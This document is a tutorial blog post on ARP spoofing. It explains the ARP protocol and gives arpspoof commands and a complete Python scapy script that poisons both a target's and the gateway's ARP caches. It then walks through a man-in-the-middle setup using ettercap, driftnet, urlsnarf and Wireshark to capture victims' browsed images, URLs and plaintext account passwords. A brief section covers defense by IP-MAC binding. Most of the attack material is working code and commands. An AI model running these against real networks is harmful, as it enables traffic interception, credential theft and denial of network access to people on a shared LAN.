preface
Learning ARP deception
ARP spoofing is also a very old penetration method, which mainly plays the role of information collection. For example, you can use spoofing to obtain each other's traffic, and analyze the information you think is important from the traffic, such as XX account password. Or use ARP attack to cut off the network access of a user in the LAN (one-way spoofing)
1. Introduction to ARP
ARP protocol is the abbreviation of "Address Resolution Protocol". Its function is to convert the known IP address into MAC address
The process is:
- You know you want to send a package to an ip, but you don't know the other party's mac address, so you broadcast to the intranet: who has xxx's mac address? For example, when we open wireshark and search arp, we can see the ongoing arp communication. My ip is called 57. I want to know the mac address of 146, so I broadcast "who has 146? Tell 57 (me)"
- After a while, cisco received my inquiry. He knew the answer to the question and told me, "146 is in xx:xx:xx:xx:xx:xx(mac addr)
- Then you can communicate happily
For detailed principles, see: Understand ARP in one article
2. ARP Spoofing principle
Take advantage of ARP weakness: ARP protocol trusts all Ethernet nodes, which is efficient but unsafe. This protocol has no other word protocol to ensure the security of information transmission in Ethernet. It will not check whether it has received or sent the request packet. As long as it receives the ARP broadcast packet, it will update the corresponding IP Mac to its own cache table
So the principle is also very simple: pretending to be a gateway or host, mindless constantly sends its own ARP broadcast packets to the Ethernet and tells its own IP Mac. At this time, other hosts will be cheated. Update our IP Mac to the IP MAC of the gateway host, and then the data packets of other hosts will be sent to our host

Classification:
- Host ARP Spoofing: the cheater's host pretends to be a gateway device to cheat other hosts
- Gateway ARP Spoofing: the cheater's host impersonates other hosts to cheat the gateway equipment
- Host and gateway cheat together
3. ARP Spoofing implementation
With arpspoof, you can easily:
- Turn on IP forwarding: echo 1 > / proc / sys / net / IPv4 / IP_ forward
- Then use arpspoof command to cheat: arpspoof - I < network card name > - T < cheating target > < who am I >
- Terminal 1, spoofing host A, I am the gateway: arpspoof -i eth0 -t 192.168.0.100 192.168.0.1
- Terminal 2, spoofing gateway I am host A: arpspoof -i eth0 -t 192.168.0.1 192.168.0.100
- After successful deception, you can capture all traffic through the packet capture tool
See a more detailed experiment: Network attack and defense practice - ARP deception
script
A script under windows
#-*- coding:utf-8 -*-
from scapy.all import *
import sys
from optparse import OptionParser
import os
#View local network card
print("View local network card:")
show_interfaces()
print("\n")
def main():
print("Network card gateway target display:")
#network card
interface = "Intel(R) Dual Band Wireless-AC 3168"
#interface = input("please enter the network card name:")
#gateway
gateway_ip = "192.168.0.1"
#gateway_ip = input("please enter gateway IP:")
#Target plane
target_ip = "192.168.0.5"
#target_ip = input("please input target IP:")
#Set up network card
conf.iface = interface
#Close prompt
conf.verb = 0
print("[*] network card: %s"%interface)
#Get network card MAC
gateway_mac = getmacbyip(gateway_ip)
if gateway_mac is None:
print("[!] Get gateway MAC Failure, Exiting")
sys.exit(0)
else:
print("[*] Gateway: %s MAC: %s"%(gateway_ip,gateway_mac))
#Get target MAC
target_mac = getmacbyip(target_ip)
if target_mac is None:
print("[!] Acquisition target MAC Failure, Exiting")
else:
print("[*] Target: %s MAC: %s"%(target_ip,target_mac))
print("\n")
attact_target(gateway_ip,gateway_mac,target_ip,target_mac)
#Two way spoofing of target aircraft and gateway
def attact_target(gateway_ip,gateway_mac,target_ip,target_mac):
'''
use scapy structure ARP Request package
The source hardware address, source protocol address, target hardware address and target protocol address are constructed
Default Ethernet header
>>> ls(Ether())
dst : DestMACField = 'ff:ff:ff:ff:ff:ff' (None)
src : SourceMACField = '3a:48:5a:8c:2e:4b' (None)
type : XShortEnumField = 36864 (36864)
>>>
'''
'''
see ARP message ls(ARP())
>>> ls(ARP())
hwtype : XShortField = 1 (1)
ptype : XShortEnumField = 2048 (2048)
hwlen : FieldLenField = None (None)
plen : FieldLenField = None (None)
op : ShortEnumField = 1 (1)
hwsrc : MultipleTypeField = '3a:48:5a:8c:2e:4b' (None)
psrc : MultipleTypeField = '192.168.0.12' (None)
hwdst : MultipleTypeField = None (None)
pdst : MultipleTypeField = None (None)
>>>
'''
'''
op: Operation code, default 1, 1 is ARP Request package, 2 is ARP Response package
hwsrc: Sender's MAC Address, local by default
psrc: Sender IP,Tell each other my own IP,Used to disguise
hwdst: Opposite MAC address
pdst: Opposite IP address
'''
#Construct ARP package
#Spoofing target machine, the local machine is the gateway (hwsrc default local MAC), and the local machine is the gateway
poison_gateway = ARP()
poison_gateway.op = 2
poison_gateway.psrc = target_ip
poison_gateway.pdst = gateway_ip
poison_gateway.hwdst = gateway_mac
#Spoofing gateway, the local machine is the target machine (hwsrc default local MAC), and the local machine is the target machine
poison_target = ARP()
poison_target.op = 2
poison_target.psrc = gateway_ip
poison_target.pdst = target_ip
poison_target.hwdst = target_mac
print("[*] underway ARP deception.[CRTL-C stop it]")
while True:
try:
#Circularly send ARP packets
send(poison_target)
send(poison_gateway)
#The interval is 2 seconds to avoid affecting the network
time.sleep(2)
except KeyboardInterrupt:
#Restore ARP buffer
restore_target(gateway_ip,gateway_mac,target_ip,target_mac)
break
print("[*] ARP Package sent")
#Recover ARP cache
def restore_target(gateway_ip,gateway_mac,target_ip,target_mac):
print("[*] recovery ARP cache......")
'''
Send as broadcast
hwdst="ff:ff:ff:ff:ff:ff"
'''
send(ARP(op=2,psrc=gateway_ip,pdst=target_ip,hwdst="ff:ff:ff:ff:ff:ff",hwsrc=gateway_mac,count=5))
send(ARP(op=2,psrc=target_ip,pdst=gateway_ip,hwdst="ff:ff:ff:ff:ff:ff",hwsrc=target_mac,count=5))
if __name__ == "__main__":
main()
4. Defense
The defense principle is very simple, which is to prevent the attacker from wantonly indicating that he is the gateway host. When we enter the gateway host (router background address), the column of network parameters generally includes the column of ip and mac binding. Just bind the mac address of the gateway to the gateway address. As long as the correspondence is determined, when the attacker publishes the corresponding arp packet, the corresponding ip mac cache table will not be updated
5. MITM based on ARP Spoofing
To cheat as an intermediary, you need to set up ip forwarding to obtain the traffic of target host B, and then cooperate with other tools (drifnet) for further sniffing.
It is worth mentioning that our Arp attack is also deception, but it is one-way deception, posing as the gateway host to deceive the target host. In practice, man in the middle attack is generally two-way deception. That is, as an intermediary, host A bilaterally deceives hosts B and C to obtain communication content, but does not destroy the transmission of communication data. In order not to affect the data loss transmitted by B and C, host A starts ip forwarding, and then the data packet from host B passes through Kali of host A and is forwarded to host C. After cheating two hosts B and C, we can sniff two-way packets.
If your Kali is in the virtual machine, the following steps need an external usb wireless network card. In the virtual machine, the connection of the network is complex, and Ip forwarding largely depends on the performance of the network card. If you forward Kali in the virtual machine, it will basically fail, because the built-in infinite network card of the notebook can not meet the demand
(1) ip forwarding in linux
linux does not support IP forwarding because of system security. Its configuration file is written in the IP address of / proc/sys/net/ipv4_ Forward. It defaults to 0 and needs to be modified to 1.
There are roughly two methods of opening:
- Access only file modification
cd /proc/sys/net/ipv4 ls cat ip_forward #The display result is 0 echo 1 > ip_forward cat ip_forward #The display result is 1, and the modification is successful
- Using echo
# echo "1"> /proc/sys/net/ipv4/ip_forward
(2) Bidirectional spoofing of gateway and target host B
The command is as follows:
root@kali:~# echo 1 > /proc/sys/net/ipv4/ip_forward && arpspoof -i eth0 -t 192.168.11.105 -r 192.168.11.1
(3) Process monitoring using drivetnet
Keep cheating and reopen a command terminal.
Enter command:
root@kali:~# driftnet -i eth0
The pop-up drift window will display the picture being browsed by the machine
(4) Use the ettercap tool to obtain the password
- Open the new terminal and enter attercap -G to start the tool
- Click sniff - > unified sniffing and select the network card to capture packets. The default is your own network card eth0. Click OK
- Then click hosts - > Scan for host. After the scan is completed, Scan for host again. At this time, you can see the list of hosts scanned by ettercap-NG
- Select the attack target, click the ip address of 192.168.11.105, click Add to Target 1, then select the ip address of the gateway 192.168.11.1, and click Add to Target 2
- Specify the target attack method: Click mitm - > arp poisoning - > sniff remote connections - > OK
- Start listening: start - > start sniffing
The tool will grab the data packet of host B and the data packet returned by host C, and analyze the http post request to determine the account password information.
(5) urlsnarf: get HTTP request from victim
Enter command:
root@kali:~# urlsnarf -i eth0
(6) Capture packets with Wireshark
Wireshark is used to capture all data packets, filter and analyze different requests, similar to ettercap.
For example, to find HTTP POST requests, filter and view plaintext passwords, which are generally account passwords uploaded in the form of POST.
epilogue
Learned the ancient ARP deception